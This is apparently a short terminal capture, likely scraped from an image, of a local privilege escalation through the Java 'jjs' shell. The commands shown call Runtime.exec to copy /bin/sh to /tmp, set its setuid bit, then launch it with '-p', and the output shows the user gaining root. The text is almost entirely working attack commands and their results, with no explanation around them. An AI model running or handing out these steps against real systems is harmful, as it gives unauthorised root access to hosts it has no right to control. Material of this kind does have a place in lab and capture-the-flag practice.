 $ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> whoami
<shell>:1 ReferenceError: "whoami" is not defined
jjs> Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/sh /tmp/sh').waitFor()
0
jjs> Java.type('java.lang.Runtime').getRuntime().exec('chmod u+s /tmp/sh').waitFor()
0
jjs>
$ /tmp/sh -p
# id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
# whoami
root
# ls